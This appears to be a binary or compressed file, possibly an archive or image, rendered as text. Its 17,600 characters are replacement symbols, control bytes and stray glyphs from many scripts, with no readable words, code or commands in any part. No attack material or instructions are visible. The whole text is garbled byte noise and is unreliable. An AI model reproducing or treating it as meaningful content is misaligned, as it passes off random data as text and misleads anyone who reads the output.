�П���$���,�CB��(���#Ҝ�@�������H��?�x%�防t�0�\�aډ�k����-�ɋ� w���i��1:�hA��PHhZ���KV�?�MjH�Ƭ醜`P�Y �����|k��.�$d�#0LD�k�G\$���lG���l��G����T�ő2Aͥ�kҤʕxL�knט�V��P����\�L�L��a�/�ŘH� h����h��5�)�{aɜ���`���Lє�,���΋zXl�<�C����Z�n���������/�<��]@̡*obNy�1&΀�e����;�����	�w���8y(�-������̈�5��ꄂ��~F|.�|�o�KD�"�]���Wr�m�����8�ƫ��A��%r��%�ܺ�܎L�~h��!��]{܋�R���h���@Ɏ�Ʌ�#6X����8$��@��ʥ���ٌ>��4L�ʘ_1B�&��ٌ����hK/\������'��9��ɞ5:���ʉ�9Mrj>9����L�n�4����b8��`!�Ԉ�����$>���+��$��Q�ѻ�w�kѴ
i]�ȋ7x�4μܞ��;�������������]<+�����8�(ŕ���J�xO�~5g�^~d�v�n��Je����>ш�)�(�☴E�)F� �sT�e�*��������G��p��5Y
�?�E�(�zf�X����ڜ4��!��{H��遗�Z�ڽ�-�29�*艦<����K�R���U|.��v���ĩ�s]�d��ߕQ��������6�����1�އwl͚� �`�#��� ���L��}M�� J:��%����Z^'�2�����C�����h��p�ӌކ
�	���K~�cj�ܒsP��h���H���DZ���ࣞ�3�s�l�M�>��(��H���錆\>?�ы�X��4� Q��jV�I��j��g@��1�ɇh��.y�ޣ��'�x� K���NN9����	�L���4j��pPh3�����Gt�i|� ��ʅ�����(���rԱ��i�+{��ژw�jQi�)����`���K�JN�?�������[�
L3���I�[�kk����:�νBˈk���<�&���[o|���	��T[(�� �@GCq�,0�n�q�E������������k�.�fQ�8
����2{нi�	��L�J���R�<"��#� ��
��7x
7���,�y\���#��L�R�8��ɔ���h�� ���eoC̮0���MB���Jr����~�O�F v��h��e�lw@�3���hH�(	��ty��|+0��1A����!�3�߬�˸4����_��߯�EZ$���������������_���4��؉�8��[W�˨,I�^�0�a�m�Wt��Kh�[��A=H
�U
a�	�� � �Pm����H�l�XIG!F��i��@ 1��K�0�%PUF�)gtQ�Ǒ�\������I��MA��QR5S��G�ĉ���@��L�����xh}�i��$���w���l��~�G!B�����-Ī��ޑ�)��u��	]8����d�R,9V����4�e�K�m�9쉜`��g�^y�\#��x����k��JzȚ�+4@�ݗ�k��͇�H�4˔�
�@II��$�:�^KѠ�s�S������I�������I�dH?u?i�汎�$J���2�h���3��F$�� K��Z��Z����!�T(�l�H!�R��8_I%I�H��I�KSpK���؎ʴ E��[Nw=i���ٛ���<H�����@
]O�P	im,�)D��VԞ�i�մ%��B�F1�T��)ZZ��h�� `�}�xX�y�*��}�I���H�G�f	~ܨ6UH�"(��H��I�ꓴ�x���,�*$Qh�6�����ɮ�^�T!�!��$@B�I���))���*���LeXc�̸:ݩ�d5��L����ɻ�1t֋ī�h�������kyA����s�Dz����w|��W{����
�N	�(���Dr���iM�`+����4Y�� հ	N�	UD>�	����<
����ʗ}��xȉ��������I�ȹ K���Yd���ڥp���_�0��(ڥ ���V�
�|����"_I	��K�l�iZL�ԥ��P4���!� I�<K��J�]J@Ԃ�� f��l�@c� a��n�)��� �LT�9��)`��b$�: U@�^���]������z����A�������A�����w.��Q�\���s���}+ܪ,,H�*.��j��U����QpD��F�̮�X���mE��5B�؂�ܝ&�L��&�+���aY*�r����)]��C�L.�	�B]>|���������+x]��.�<czIIy���M�
��W{Y�Ť^Յ��6�R����Lp�M,����KJY�H��UA�ʮN�h���AȬ��,������βZ n�	��ŹԚ���FN�	�D`�ϴ�HB H�O5_������w�ț@��"źI�dK�<K�r�@�J����OqK��ȥ�ƥ�Ȭ�ɮ�Hܺ�kȐmд��I��)�b`�`-Qe�.�\�b�� U��l���[�U�q�4�^�����_I�,�����ܝ<��\��Q��N���"	!.U�9b�f�*y�����A��R�'
"~X� ���Q$ 	��X&ԝ8�������g� -�L`ʌ���c�//�� ��p֊��"Ҋ�^�w8�����5^�u&K�|����vR
{5��]��uI��J��J�Ĥ���8���^K���R4�;��{uɫ�K����H��`���|�����v׋�͢Z�$�.$����:`�
����J���H�T��0���
����)E�XI\0�&_��Hv�T�Mє�a(]Jߛ�,���nɖʂ��k�R6	����"��B��,!V����@bP�c|�F[ax!�%F �ș \�Ⓤ�V�E"���mwV�{	����Ї~�������8����U����-�N"l�f$����Q�"��x�ǒ��^�lB�-�A��m��dB�����X˴c�|� �c�C`���"]>2��`I��kp�� �"
�ʅHJy���*����L���+t
�uzg�܈�R��/�ׅY�؞ӤĊ�D�Ȅr�Ds]+4^L�D���@�$��H�d��<J�LJ�eޅL�0ɬ�O���� �_AnD�	6iJ� l[��[�ۀ`�w�KZ�����uʁ��ȴp$�'��|H�;��ųx���ɒ�]��7E�N���OK6�@͊��!� e�����	� �G9F���TBԇ@�FE%�bT�;����ߩ@F@�&mX���\��\�zX�̹lw4�mަ���%��-�I�4nk�"��j~&��Gy���&�h��Vy�_E&^��*x`���/���/	�s�RՇ���9��(̝Ȼޝ���8'�D�}2	�����<r*��{��]��쉘w��XH�K����,�1�o��ר�x�ʋ������8oyu?#���H�4o
�8�9'�Ʌ��H&����s�M���	nMаI��d鬎��H���<w|�;��11xě߄oD�>��ڹh�[��[$ɹlί��TH���=�$ȤMV��$��%ϐ$�]lȥ���m�$��JO]J�D��ɉʮJ_��,��O}Baa�X���U-�3@�_��r��r��i�s��iX�Pi��jv g����*wG��:i�:x��:�=L��&��?>zS�n%v��D�W�"���+Q�`~�\i����˜8���Px\�����?R��'�'"�g�Ǫ�*����Ɍ���}��'���E�����/0K��C8�ʞ�J�gG?�H;2�ˊd?�/��v��t�4J#�n�sI���K���H�$�ڨ�ʫ<׍�k�z�x:��
z+�Ӎ�K�4n͔\H��
�#p�ɣ���50�O�����L���h����J�����H�wZ�(�����Lڐ| Y;���[KO��IL=ON���I���,�pˇx���@�AI=���)iRn���FMTU�`t=So�F��Sv1����[aD-��;�(��(ڕx�rYb$�Ai��������%h��?��j��nR����j�_A�����|��{rlz>����G8o�����"R-�g�xn���$.%��Ø���9{�J�{�����L~JV�H˴o��#���w�W
�g�J�\H��H�ڋ���rwH��1J	7k��	�X��hs6�\7 ��1�{�I؉kG������(D�ӫ�������׾�p�i�@����1���B-�ql���)���I��C��x��
�9�L��Û�+�~jyO���.z!❣޻�>aB]��'1D��������z�@�T?�L5�X���pn5Cg�7yz��mfWKw�zp��������!��8 �/�|���>5�5�S0�aZ�ÿ�S���SX��eS?�W>�Ӿ>P5�k�f30�wka��q{`3�O^^r�>� 1+�5%
x���������8�x�	�h�����4�Q

�!*��p�ހ�燏�H���8�FʏA��5|*8肽�l
L��j���i������<舒�$��}DC�	������Zɡ�*���KzZ�J���4'��F�*����C�$xm
�H�[�|X�õL�;��x풣��쒿.��D�M�[�C|Mǵ�	�ؐ��������.��� ����������w(������H!(H �	ƭ/����\�A	=��v� �
`)�8)�������/-@����r���ۢ/+��"H�Θ*hȁ�ي��BȠ) ���Rբ�/(�͢# B�#%0R�$�E�#$<��#�1T
�&2fR��L�3����8s0j4 @i��&	˺�𩬚ʺ�F��h3����	\��%=R<e?æ1�K�m+�?���^�3�aT�[��]$S�=���Y@�|��'5�� 
�p,�w�7�|�
�(���LZ|d�������A뺵� y�������i����z�* 9��[,O��d���yf�˫����d�G�,4��(HE�^4h��6��D�B\k��y�ť��;��a�K���D���[�Ĉܐ�
���j��`��f��?��*�@�}��ݢ����H���@����B��uC�}���� ����,�+� ������l����ϴj��l
�1��چ��ح�$豎9�������J��8��wp̊N@����K���©­(z�@(�pB�2�L�m���åXJ�ǰ٦�!C�T:�5����DL��թ��xȆ\Y9��Ȇ8@����
�����L����%	�<�Q�ˆX��˖���Æ�ۼϒo��K�Z(��R��&Y� �$	ϼi	XD�����{�����s�	��k���(1�	��8��)G��˘Z�O����塪��1Bi൹���8N�v���
������.�����*�� w��J�l�.�]����[���Da��r�yx�5��ǐ6��,���H��?\�2�x�|�b��:�ٷ�+�c�H�^I�Ă�p�ɿ�8�p=b,z���hX7w9��h�OʖH��⪆� +�
�XҐ�A��:$�}�װ��h� ���,ة��hJ�VX��L�2Xˁ�*�A�^��*�2XM���	�0��c���ߕT�'��L� X���ȕ	eP�S9�0k8 �$��3�Of9��엃�Cڞ:1d�u������\w��	1�J�����I�Xn���pp�Rn�����@Wt������Z�K,��!M�����&��b���ܯ�9I��pቧNc���挊J��8C��@�kS��<)H] �qi��f���A��Fn�\��� ����o:~�����.ۘb(�-t�i��`e<�l9���V{Z�Wu��،(�䯱I�w��,o���M��2��]h�j��.��	��+W���@Y��"���	��	�$����wt�m�=l*(�Ͼny��.�(��X���JK�hx[l�]�^ôʆ�zQ��HɑFX l���1�`������t���]����X<����;�%�����e�?F&�=K"2�7�^;}$����W2�(m��J�
�&������8h�ㄭ�ƻ;idپI�,��@�s_�X��m�14�����S\n�!��n�����`��*8����W���y�Cz2�������2�fI(k�B{)�Q��q���w\��P���8��k��2��}^,����-��<��pmA+UD[Qm���:|ǑȐ2��}��� h����0������.�"2��|	�ۚ�v<�츈x��:^��ڸp)��8�R��~�(���̚x#܌F� �cd$T �A��*ܙ*T:���5���r"`*N������rZ��Ƿm$��!�u�1ҏ!>��5_7J�_9ud�S��U`�-���A)�J�%����Ή���?w\��0>�%Քi̗�+���q�k�S��R1��4k�S9�3�%�t���53��gNOJj�Ӄ>(�����nn��H5hlj��ί��Hi�,�x+j�L��L͖��/"��&��8.��6���vN�A�"�K(��F�za�0�L���O`�M�MbL�f��xN*o�:H�:�� j���
�$TMa�(b�BF�:�>&ctݶ�a��d�xOA�
�u/�hd2�+:�E�H��)��F�M�n��j(F -��w��Ũ�G��!B���Ʌ(��6퉜��)�@����#�`j�66b#lI�ț�({��Z
��ɂ��
*�����da����� ���B.�,<�ٙ�"��"�cL�B���>����"��ڈ=����n��>\��Zg�.�����S8G? %�H�1�tJ���۫u���x��<�VF+�v���,�w�7r�@C�>(�Ȃ,���Z�|.U����l��F�,�����H��V����#w����qn��F�L����m)�����ɎYl�����Z�T�oVo�XoɇN�������� �)������B*8b�疌�Bi�O����DHI�t��:ɭ���|o�P���
*h�剪n�F��F��g ���Jш��@�td�⌎�ș��Y�Y����Ǌ�i������{*��9@�ż�����
*����Y�ѻ�%���Y��{a*���;�y�[�+�B*�$z��"�pP�K�F��^ UPw�>+��S,E>�C
�sF�SBgs�tc�N%���j��>�u�A���Vg���m�o�*��j+�(7r�7�/�h�j��I���bl�i�������/ja��/��oμxH^`ϼ\�8a�-�Ά�ec��L����\���K������xl��8������n�� �o�&��}Ȓꉏ*���c�c�‼)������햢�X�ܲe���n	����:I�J�H��ͭB:�i��JܨB��P	������mw��B��[�~o�"�������������Y�	���������Y�#���j���[�ba$ؾ���9��Gڸ������9��9���ᙃY�כ�Ć�ba ��ȉ\���(���P�����n��K��˽�R6�C?<�/� �0>ES�A�@e�����Z�c��T�V�a�R�@�3F�|��q��&�\h��l��f���T��=��VV�V낐�ʹZ̡x����,�R����L�A+I�ح[����ww���������;��J���Oh�����
:���Ḋr졝��:Ȍ�h��耠�.�$b&��',tHBJ��X��PO��(���t(��(�X�X)�\&�L)�:��8��7&�Fc�"�(�X���i$�z��u�,b��B��}����ߪ����ꌮ��Ԭ��������ʚ�}��=���Z�#��{���8���ͽ��;�������׻�������/�����'8�l���lȆ�H��	��) ��$w�J뺨���>�N.�s>'�'���s4��?e ��OųثU\'���04n�j_��AJ*��яtw�<��	ȅ����>��������f7�L������
���>�#��H�lp����ˤ����\�͕	�5L�Pl��~�|��:����|��(�a�	N,�)�!��D�+�{�GA�?�J�����;��Md�a>�hf+�(��H�8�;0�&I�����BۢA6�݌ �w�5	iI�$	�iا�H�t���w,p<-`��{�!J��Ɇ�h���Y�(y�g����G�*�Ž���{��ڼ�[����[������������{�3)�ٙ�ٻ��1- _�R�� 'p$��L�����0˾$��*��1�'�X���J?���a�\e��p�{����XK�܁��:jx˷�z�#��w'�mN�Nh�[�
l��$�ZH6*!���|��<�!�/�I\뺲�,��X(�|����þ���4�������p��o��r�N\��w��i�
�)��B��C��*�*0idFf*N�U/-*ĥS��u��Bcx�B�-A��8<���R��ٍ�i|B�E|~WX�{�-zǿɇ��!�i�0ș�����`�����߻��Z���#n��I"&�c6�cڛ���������'O@轐�9Y��/�d �߆�)� ݻڎ����uL�U�c��S�9}�'�0LR4�t�+sq���Z�up��&I^�V�̵,춊���aL���rG�V��ȩ�dw���-hɖD=A6���|�^驰��H������?��ܭ�X�|9�ZC���nxA���0�D�Ii��o�����i�(h����)��i�d�!���$�&�[����h�0i/�K��Y��u�O���t!��D��'| A	���������-�fp+v�-8�,02��ꛎi���Y��"�=Y���h��%��%z�ez��۽��1�=ݕ��!4'���8����y�Eٰ���<���,w�i p�S����/�1�<�� �s�=C�1s�D��Nԅ�J�~�mǵb�wb�w.H�	����̅r��먩�	肖T�5%Z�,�P�3�>�ؘ��΄�5�T���P�ơ��a4Z��|SM�7��������i�j�N<������:Ȓ�Ҋ����*���2��0	BD�ã(.�K��ni�Y)�Xޔ~Ք$I_&�Hi�M���H��H�#)*J	VAJ��]^O|�N<��߯-Oy�A�wk(�=�L�A� ���%�j��������UZ�����ܱ���q��Z���G�����G���y��q����ya�ÆDk��� ]�Q�/�3>q�E�r&����7E�>���NT"���8�ɜ�TZ��!?5qg���Z�N#��2��<h�X�^�p�^��7����ʍd�Q닻F��^�c`�G�6쓊rH�����ꨈjΙ���О�:Ȏ�\n��2�((uRo��S�N��(H���b�h��w�*@�bF<!�4�I��n��]xV_��C^�A��K��^��F�MI�DZ<�IiA��p�#	i�tB��v��+h�v;�w����H	��L�*�1����J�I�����L����T�����p���=�N =�ϥ��D�Q�ۋ��l��lE�!-���m�(��UA�b�/�.f��)I�!��`�)��(U�@9��
�z̺�����$�9�h���4Q��S�IS8铿F8iL���N~йlA��6�K>D��wn4q��XR�[�fT��я��PɉQ��� �H����*��xSHi�*� ��z�C�o�|��� Q�Ä��F���nX�����-�d�o^G����{�q��7vtqko������3�����h���`��o���f�
�6xɂ��	������\����I��4 ��&�
���*��͞���J�6p�
��M���M���Kſ\�	��q-�\�KE�l�K��싆����ƿ�J���](ƾ��w�{�{����O�c�Hm�
�ǾQH�ŽW����j���c��ƍ��.)Txm�B��>���ʅh(�"����>�聂���Y�C�l�ϗ	���}ZپM�$ľ]��ǲ�Qȅ�]��|A�M:�[��	����eL]<����0����U
-勻A����H@�-z���]���;5i(�	���� ��8�k�ޑ�ю����(Q�.��$-���Ơ�=�H���K���۸�͟F�O��Z-����"w̚T�z����̓٘SA�:�\�_�����U)�u��_w�ШPx�
�� ���N���0ER�R�h���9���Ģ�(���������Ii��9j��X O'X�K�Z|�I�U�[Ȋ�����������&sI�m8E�]�F)2s�o���2���yq��G����������v�F*Q$2�!�I�������X@�̛e�
�_`2I��᪚��Elc�9$�9��%/|���y�22ʅ���w�P:<2�&8�-�`�_>�O�&���i�?�@�<DC��̖h�1pj��H֊^>I$n�!�ꠋ9����+9�$�.yP�F�:/Mo�2Y���뉋�@������.�`�9�YY�� [�cЏ��cF������6��Xk�}���y)k��r`o�}iG���('�e���X���>)���˪(~��D�ɍ�Ƃ�9�� `�ǰ̩$�+��Ɛ�z���B���SY�I*A9�������( �X(���[� -����cw`�2鵺	k�T�@� �܈���XI��}F��J�B���K�j�e�H��m������(/���xĮ�篡�$�0ӏ��*�x����a#b���k���J��#��̫���7�-�]B�t1/ԁ�޺(1���DL�]Z��p/���
�ih�:9�x�i��^������qͥx-��0)�� ˉtZ����"��P�����#�c�M
 ����$����@L�.������.饷�������'�l�wG�I��t���S,Y���@=�����Ϯ�@��`G�?.s����	N���~�'�᥌��Z���x� ��Sg����Y��L*�-��-�o��P��������쉎k��`Bm����UP�c ����K�Thڍ2c�d�;����-���^���`��W�F��k��W�/���i�.�Ɉ��d��rm�&��8"܄Ο�����I�����*�����P�����LJ�B�銛�دCB�����!�Є�w�wJ[�q.�.aބ �h�O��?���L��{�ɠ�	J�����H�Hvz_@X�P�3T]@d�4D�A�9⫕P�{��Kn=��9)k\p�V�I����0��a�Zyc�.�Pc���T�k��l*��	��*�s~Pq�3�s�QEv��b
܃)RL�=���}Z(UlY�\,�FpQb����� ,��9@��Ji:��A�_�C-	��Y,9 ��ܒ��._%�ӛ�{`�)N,/�E�3����f̴��{�j'�T�Ww��e�֪j|��)��؊˿�4!c�HԂ�.pў� "(VKɅ����h��H�Ϳ��tB�Hjpu,]7�����l��$�k��9^Ë %~��?���l���o��
�L �����ٝ�	���ւb׈��#^��f��A�G़�&i��kn�=E�����-�� ����g$X�3G��NJ`�����C�߬$O�;I|��+B�^Ka���uOE� :�������M"/#[�^V�����N*�Ow�Pc%�.�T�Ո�јk�8�ȉ�N��_���+�O��,ӯ��A�0{K��꡴��T`U17V���>�[4%I��N3�zg�VU3�Ia�>�	}Æ���|G���h�i��� ޒě�؏���b�����e���=�����͚�����	�9�ʞ��������Ʌ����������I��ٛ����\ɽ-�������ʎȫ�����K������(���،�H��z�	�һ���?��ߑߟ�)�����ސ��P���w�y�=ٺ�]�������O����]��
��ȕ���
M�∼Q�����m���,=�e	���r��*��ʨ�����0�8�ǋ�:)��	�%݌���8��!H�;���H>�	+®h�-�䮸���򨅸��Z�Oȭ@\�����Ȣ�]�����؆VεJ�������ʴZ�o\�g��x��jX�mO�pδc�|,�g��芎����G۵z�
�h{
%
��ȇ�H��H����,(����wX����Hʷ6ʜ7Z�q�����n�����
������������X��p��i��[�(���9�����h��I�Sx�kظ
�������)������������ͺ��L��{�r���|������N��͘��K�8���؍���_����~����vY�p��َ�K����)�/���ǽ�/]�Г�*����k�����ԣ���*�k�0/°��/��8��J�����ؘ?��	Ľ����^�(w[��z���o��J�� *�L�U�`\S��e^�T��j�L�����^L�����?����Tȅ�o�ʵ7ۅ\]�/j�ʸ������H��Q�9���~K���	����z���q��GJ��������i��q��o���ۻ/�Ol
�/��}����!�4��r��h��Q��i��*�/��PŠ�ޏ�<��]*�����&���� �N��A���Fi�����{�n�^��Sɉ�x,��x����o��w+p����vَ��K)��q�+.�������y�������\�H��;��:�0�� `�8�����Ȱ:ЀX�'(��ȋM������^�c���ʆFܠ���l(�W��l�7�T�]���Z�JQ؅H��a?�]���n�~��y�d�[1�x��][�J�W��/*�>،X�DH��?�d;��>�2����(��	�p������q���\&�]٣}�v˅��~�����hȘ0
��۞L�Kw���ʋH�{J��ܔ�����T)���/�-�9�*������N���$�:���"��B���}�䠕�H\�,Ε�h�=,���T9��������ƫ���� ��/�-��|������Q ]�r������{�;�� ϤH�+��(�H������.l��؀+��O��ј,��������Mo&/����Հ��BP�X��{��UM"4���Z�>��S10R�d�#O��5Q�]xB��JR7k�Dw�7�誳���~�WȆ�,���l���H�C3:�t8�eˊ��	[
���'u��G�ڦN��6�	�8���{�'}�'kB����Y;��R��R
�r'������h��͟�����s)߾*Ү� ���O�I9�b9�ˑ�����қ��:+����L�6iϷ�[��;,����п��������Q�ڢ-�x��H�
_-��:�_��h�tIK������b� ������+:���Q�|�,p�{>�w� �x�ި� ����Ϫ�(��(��!�؋�
�O���M�Wh����h؉�8$0;��jOM��-���g��z�׏�^�1�1'"�o�?��|�&c2D�_���d��E،8ؙ9�D(�%�bQ��x�𛖑ȗ�)~�	m�0ؙ��J4������c����|	O,�K���쐌)�Q6�)ȫH�}
8�x�˟��l����ݘ9�8��a�����:�@H�,�������H��:����s���s���w�;����νÕ�#X]9X���1��ҍ���X���d��с���ړ=سZ�����,=�����j��<��໧�S��;/� {�=��������ѫ���=���x�������Ȇl��3T�T��G�� ���ڳ]���H�z-@RP�J��e`�#U�;R�Mq���z�\��sܯz�WH2A����Q�P�z���~o�g���;������4L��H��Q���	�.
�I�[�ڷ�똁�ɤLw�D����(�)DtOD
Y�8�ا�H������7�}sÉ���ů 8���KH����M9+Y*-i�n��j��� �:n���`+�\I��V
M�oI	-Xk%,�Cࣔ<r��ۨ����#>������~�h��q�_Ѣ��xZ�j=۽�Ae�:���>���-`/@��/� �ڀ���N+���ш�*�����hN[��Z�F]�ʠ�*��ńL��t�g��LQJ�#0B��#<�E_Lj_?;�_�AUTw���Ȅ�APl��F�%3���.4��(B��z�Q�)�e��%�Ҫ6�0�|�k�8�Yy��\�&����DL��^�'�����6Y�X���8�/Ȏ������H8��?�ȁi4���Fo���M��]�����UiT��+�/+�m�������V^��a5X�,X.V����l;����H��8��k�<	W?W���\��.S�Z�h���Ѩ�L���[h����a����H��h��+���?��?���؀4-5wm�,�NX��'x��;HA�8j4��(۲k:�Q��mh��z�C�������|1dy�_q�d���*z�WA�z�1�m�g�Jr���j�z�%��d ����I����@3��V��ɊP�M�	:��}�}��ڲ]�.��z���(��Ȅ!`�D%�RZ�:�S�B6�����ɼ��8�4��ߘ�s
7��i��*?��:� 9�2b����"���9W���n٨�3K�ڌ�����.��X��d�%,*wwXa;�ۍ����H���K8I-0� )���>�3e�he�&��Q�����T��f�9��ڨ����*���\����*�tVg�u�ڱ��5��+����t�!r��i����1�
�@:�׈مH�#ݛ_�)��$����J�{�� ���\2�+N����Q6틙��N��&�+�Q����&R�
�7ݳZl?ŗ�P������䨙}aۚK��>�Kޔӻ�s�Ͽ'���P��e^;�#adwT1�hZ]�?e�8\q}s'Ӂ9h�pP��=M�IZ�S%#l��6����2���H�H���B�������Tp"�d�����4���S�V���p��M�O4pzj�8�vt1�`\!�_N�s~�U5����4�zm���it��P�����|]���tt1Do緉s���?(�ɂ� ����x��� ꁊ�Ȫ��ISx����ǉ���%5��������9���M��%N���蚍�l9ύ>���>�:@�W��O�ۘ*w �X�8ˆ1H�Xk����B��9꒛��ě�9�B�Aʍ���+�P��p����`"	�l(��	��th��n�!��;���%n�Ғ���bȩ�Zܔ���(-�b`+�k�^i Y�
�� /���+䦺@,6q������@PI!!��nQ ,"��<�ʤS�{@�6��$;hBd����X2����I>r��l����J�c$����%�B?�<�x��L21�����G��#i�����(w\8h0��>��q�W����F0l>릲��0nb��o�FInߦhy�l8����y��U�6��$'6qx[��u�4r⋡P��Ϡz���!��G@��F��4�K�2��������M���͟��ǼIe�ŉ��T�����Z	������8�j��ϊ�j���i�õ>4�å��D�ȿIY}X˒��诙��Y���x9�����
�[� �G#��:!(������ _��b��"�������Zd�m]w(�Ǎ	���a���:�.۹"6.
J�7r�2}\H����Ȏ��-����,� ����?4�Apì��Hf��c�Y��`���N���6��&> Ǭu��>L�A�� ِ2��C�*!T�l��$.�&�L�F���S��ܮ�5$�R��(�;a�ϓ�����^;j�������/�+�ጐȜn������ʓ(�=$}y��;��X��Yn�H�آ��`���G\����!�ʣR̼�~`��k�wWR��|����������&��`Y��ެ͆���H��L���������.X���Z�:x1]%F�����ȅ� B�j��~�����˛� ���&��K�hϿ�M�P��g$��"�������{�HUˏ�:������a��
��hb�cx��^	��'ܥ������I"��hH�y(����	[
��)=��ȸ
"(�2J���˟����5�ՙ��H����UC.��i��	��)���Ӏ��:-�\�K�w�A͆*)������D$&	�@�T��3��{��Z��#џ'�N�����	���o�aJZz
%U9��؋�a[�spY:�:��)��R�k��Ҭ��x��<Ʌ��H@�x���Vy��4 ̡ZӠ�ю�re��;Sh��Ly���H�����e��=MT���-�h�׺�|X�_�ʐ��n�-��x��J/,:O���ս�3�ط��*W�Y�X��bڎI���}��R,ڑ���ҧ~=����!���w�"J�y/��=����t4ྔ8����ѳ�;Ʋ%����Ha=�%<��pJi��4Ɇ�h�nB�� 	:,X|�DQ�K@�
��Cĝ^�������D�&X�$�`L��9�_0i��(L��:�5����_e@��;��H ����t�� ^N+!O�bJhKдZn^+	R�Q�zY:�_�<ю���$��A���%���%N������3��+z?7=٣C��4�1���8	�1AQ���
�o�2��wA���a|xD�.Ɛ%������ەh�/:�f��kdJ��b��t��7Z+�q�����U>�w���L�����H���ʡ�}�-�t���_;?����b;�$���xH��-�G����F����Vb��}��N�[bݽ��98n���6z�1m�i���N���"�^��8"��Q��;���^}�� ���S|�14���
��lԙ^1Q�zD߷����Y��<�+o1e񙧒c`O���L����Q ��w�X��sQ����؋��b��]	� ��H�?J��BI����m��KT֟��E�U���,��G�a:�-F�ې8�թ���Hk�qln�p�fƹ�To�'��M���Ȋ����2�f�l�}Vθ�	P��~�x�
J��	���D�'&쯎�5m5#�sj~�8ٹى�P����Ј��!���(� ��J+s�,:��;9X�yHC��"��I�������"
;!�s��桲="��2�Ӳ��:w>`���(���� 2�:
�(����HTh?��h��:�m0��C�A�>����+��rJڈ���+��(5�1���O�@< �%J;�K���>��
����|�O�%������x�=փ��K�1�Y���-Xs4��ӛ&����	��s�*�Bߣ-��F	.���R�P�c2��p5�󍁸6ę��R��J/ya`;�!�����!�	/���!z98X─��8�D�H9�3(����87yC wjxAf���b��#N�� �P�Q���H����#�1�� I�ѝ:��a���	QB8�[����J �3H��:�)I��3pL(I*{���#
@�\�:���(��8�;z��!
��#��J�1�:[9�K�oxʺZ����
���>z4,ه�I%�����˴b3�� Y+�s� �,%	�X<˚����!�,@�1sI�L(�$�I3�"t�8L�t46ę��� �5\-Lѵ�S�Miwؤ�Qc�����.�ج�Ю�>�t�	�,��HvR���6��6�c`ۧ�� �y���
"?�Y��@�@�0��Z��@1�٠
� ���� v��y��0�	�Ti/{Y/�����H�Ȋ�܊��#�� �Hy���C��a .��C�y�s�)��v|��@��@�6P1
#�qd����ݟ�}�@
�AF1���;`��2���^A��
�-O��?z��3��Bn�\��\;��+wV��H�<���z BK:.	E��R��̘�j�@˂ ��$�Z���
��������?D���C���ܽ�[�o23ЋD�}����J���\��`L�܈�-�B[��B���
�X�،PY5��_Y�� �[4��[�`+�T����'P�䈷ܡ�� �DFd���
��	�=7lԠ���}�2��D��%�Y��e1?� �X�P	�G���}�����8�(���p��M��9Ȳ�*�tX��ɘ
w��߮���p�cs% $�<0����X�:З9����؂�u��	��)���	�(�� ����$#
�P�>b=�V��ґj����BJ�k��b�7r�*)�1C4}8̣�9B��4��K�T3�Z@��ɘ���(��h�=|K���?L��4x�L)q;yX�Z"�	7�[�0��	�����8�L|���&�+,�i,��CT����̀�P	�����B]�8l۶?�oˏ�� `S�x���w�Ж��T� �-]�=T���@����,� ���E����X�b�wb����1/{
U�(է����!��@ʨ�[�[U�����ް1 "��� r\ߖڲ!=`�� ��
����B��_�\������<��l՝
�����JX�,�����ٚ5� 
�h��T�dWP�i��)�)Y` ٵSJ�Ԇ	�5�ϼ��������Ԙ5�RPB��8,5@�Z�$ь��(�>��YB���L����<iw2t���B�KيD����v4d��B����4[]c�ل�o���aڌ���8� ����8mɏt)��m��P��h�7�[=�{cM�� �eЁ�"�qs?P��1 p��v��̝?�����0��7ѕU	�8���fƉ< ع70��"�`��H�ڂ���ȴ�Hi�H.���� �� RނDX��ߗ�b�	3�Ĝ��T
����A�����"m}�"�[���p(�A�9'�,�����8�׈��w�ʈ����hh�36����}J�N�R-�$��K,)�"�}h��K�.�R<�R
O�i��NۉGJڷ���C���]�%0S��L2�&���X��^�ֈa%}�&ɐ�9U�kr
��&�{R�m�����\:��!��X��`�8�c$�P�7���kl�E������`��� �Ƞі�0Gu� ��pk`�����(;�"����OX� )�F�U]Uc!F�3�a�O{c�ى� ���h�����^��w��i�֊J}��md��ʲ���� ��h�F=d���q���:�2�Jߎ%H#�������n�kIX�	1�@nQ�^x���>�Q�h������Q����h��	o���?�<˳���~����i��ڛ�Rs`}f�h��4.�D˦0�ܽ2��/�[2��
7�an�U�D�?�ƒ�nL��걸�����Y-��ʋ9	>�ٌ� j��	��ہ�����j��x��7���,�b�.���w���������h��)X� ���Y�U|O(!�ہB��͞jl����H^]��!F�4/�a�d��ڨV�	����6���9��	+@��I�mI���A�������
��-��)��p-�(����D���e�#���u��S�F��T�P�r)h��¸��N
����
�h�?J���Y���A#5��o���*�����zȒEü������M�~��l���Ҽج�~��4'����	�%Cf��wy�<1[-3KҊǉ�a�b�ڪ�X�x8݈�W=�+xo:VA���8�1���ȋ[A
�P�e8�ۀ���7������6�G�bd]�f� �kub���&���pd�������<����r�ѵ��y	�t���Qm�@.{*�)����� ������H0J�9�����}��ɉ���0�m�m�V"JG�sp���x��x��Y��Ɉ�҈��ۃ��*K�Y����[�'`~%e�I)���ڐ}���Ђ�Yw���8ñӆ�6Y��B���ng���WfMɒ��K�q%ehyv�z�,��~������HZ��i��<�>�����+ɛK�p�w�$m��jc��d�x�jL��x��M�B�-�ϋ�0�ج����X�	�����E6���7��G�~��e]�b�X�������'p�
�0��@��ɾ]P��p��U2���������C`�k?�Wz�c`9�N	�"��_��Bj����(�����!$�������;���"�w�S���D�hѲL�"�.j�;H���Ϟ2�٪��\�j���ʎ��E���L��̀�I*D�t�:�agW6��,����ρ6Y�������a�3>˔�U��2S�;��|R[/�ȥ��_��;�H������I����j��P~�I�B���(�bk$룸�S>eS9	?	E��kK�'��>go85W�7H1���T�W	�ur���H�����׏�x	����	�ʀi����i�ް)��)�H� � ��nhw�� ��.PJ��V�U�[Y��}/���x��>����yz���4H쑤8���`�������Am��.H����� �؈���H�I�mЋ��hXEƥ�HG�_�Ho��{o���)��*~蠝��H��\��|����X�������͡Κ��Z�d bK�]���h<� Y�úm�Ƴ�S���!��h�	���=��ű�<�i�e�ҕi]߳ԮY̝k0�=M��i��[��\9�w���М���'	-���tɆ��ݸIW��&��M��c&���$)n���1�N:]���b����캔�Jq���ĺ��G�?��Yů;D_=o��d�l�<G����gI��|i��vq��ي��h��d=���5)�ڸ�������效 ��yӳ` � �ۄXWZ�D`Dp�F���X���,u~�왷�q��Ʊ��:-n�A���ɮ��,����z������pI���P�)��B��hw(*+`*K�r)M����+�L�������ƽ���ˑX�ξU�|�ΕႵ|�IŶ����¤5l#ĸ�ZŷQZ8^�H79��蘎�^�*z$.Ɂ� ^;�@�i	